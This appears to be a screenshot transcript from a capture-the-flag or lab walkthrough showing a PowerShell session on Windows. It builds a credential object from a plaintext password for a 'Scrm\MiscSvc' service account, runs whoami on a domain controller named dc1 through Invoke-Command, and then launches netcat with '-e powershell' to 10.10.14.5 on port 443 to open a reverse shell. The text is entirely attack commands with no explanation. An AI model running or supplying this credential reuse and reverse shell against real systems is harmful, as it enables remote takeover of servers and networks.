 PS C:\temp> $SecPassword = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlainText -Force
$SecPassword = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlainText -Force
PS C:\temp> $Cred = New-Object System.Management.Automation.PSCredential('Scrm\MiscSvc', $SecPassword)
$Cred = New-Object System.Management.Automation.PSCredential('Scrm\MiscSvc', $SecPassword)
PS C:\temp> Invoke-Command -Computer dc1 -Credential $Cred -Command { whoami }
Invoke-Command -Computer dc1 -Credential $Cred -Command { whoami }
scrm\miscsvc
PS C:\temp> Invoke-Command -Computer dc1 -Credential $Cred -Command { cmd /c C:\Temp\netcat.exe -e powershell 10.10.14.5 443 }
Invoke-Command -Computer dc1 -Credential $Cred -Command { cmd /c C:\Temp\netcat.exe -e powershell 10.10.14.5 443 }